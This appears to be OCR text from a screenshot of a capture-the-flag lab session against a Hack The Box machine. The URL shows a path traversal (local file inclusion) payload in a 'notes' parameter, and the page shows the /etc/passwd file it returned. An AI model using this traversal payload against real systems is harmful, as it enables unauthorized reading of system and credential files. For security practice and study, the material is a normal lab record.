 10.10.10.43/department/manage.php?notes=/ninevehNotes/../../../../../etc/passwd
Getting Started Apple Google YouTube Twitch Netflix Twitter Stack Overflow GitHub upu Mi UPV HTB PwndSide Otros marcadores
Home Notes Logout
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin